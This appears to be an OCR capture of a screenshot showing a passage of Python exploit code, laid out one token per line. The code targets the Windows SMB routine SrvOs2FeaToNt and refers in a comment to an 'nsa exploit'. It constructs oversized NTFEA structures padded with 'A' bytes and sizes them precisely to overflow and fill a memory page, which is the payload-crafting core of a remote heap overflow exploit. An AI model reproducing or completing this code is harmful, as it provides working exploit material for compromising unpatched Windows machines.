
when setting breakpoint in 
SrvOs2FeaToNt() because it is called 
only 2 time
# the size 0x11000 is used in nsa 
exploit. this size is more reliable.
NTFEA_SIZE 
=
0x11000
# the NTFEA_SIZE above is page size. We 
need to use most of last page 
preventing any data at the end of last 
page
ntfea10000 
=
 pack
(
'<BBH'
,
0
,
0
,
0xffdd
)
+
'A'
*
0xffde
ntfea11000 
=
(
pack
(
'<BBH'
,
0
,
0
,
0
)
+
'\x00'
)
*
600
# with these fea, ntfea 
size is 0x1c20
ntfea11000 
+=
 pack
(
'<BBH'
,
0
,
0
,
0xf3bd
)
+
'A'
*
0xf3be
# 0x10fe8 - 
0x1c20 - 0xc = 0xf3bc